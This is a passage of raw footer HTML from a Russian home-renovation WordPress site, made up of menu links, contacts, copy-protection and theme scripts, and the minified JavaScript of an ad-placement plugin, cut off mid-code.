<li id="menu-item-3571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3571"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
<li id="menu-item-3566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3566"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
<li id="menu-item-3572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3572"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
</ul></div></aside><aside id="contacts-2" class="widget widget_contacts footer_widgets"><div class="widget_title"><span class="h4">Контакты:</span></div><ul><li><div class="icon"><i class="fa fa-phone-square"></i></div><div class="text">Skype: Viktor_vlad377</div></li><li><div class="icon"><i class="fa fa-envelope"></i></div><div class="text"><a href="mailto:osoo_bvv@mail.ru">osoo_bvv@mail.ru</a></div></li></ul></aside>			</div>
		</div>
	</div>

	    <div class="footer_wrapper">
	        <div class="container">
	            	                <div class="copyright">
	                    Copyright © 2020 Ремонт и строительство
	                </div>
	            	        </div>
	    </div>
	</footer>
</div> <!--#wrapper-->
<script>fetch('https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php?action=assistcron&nonce=5cda327b88')</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Копирование запрещено</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://remont-stroitelstvo77.ru/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087' id='toc-js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/js/postprocessing.js?ver=1768798332' id='aftp-postprocessing-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/remont-stroitelstvo77.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/bootstrap.min.js?ver=2.7' id='bootstrap.min.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/smoothscroll.js?ver=2.7' id='smoothscroll.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/select2.min.js?ver=2.7' id='select2.min.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/custom.js?ver=2.7' id='custom.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.9.8' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='fifu-image-js-js-extra'>
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/remont-stroitelstvo77.ru\/wp-json\/","fifu_nonce":"b00b0c5669"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=3.9.3' id='fifu-image-js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/smooth-scroll/jquery.smooth-scroll.min.js?ver=2.2.0' id='jquery-smooth-scroll-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='js-cookie-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"auto","scroll_offset":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.19-1691573756' id='ez-toc-js-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var 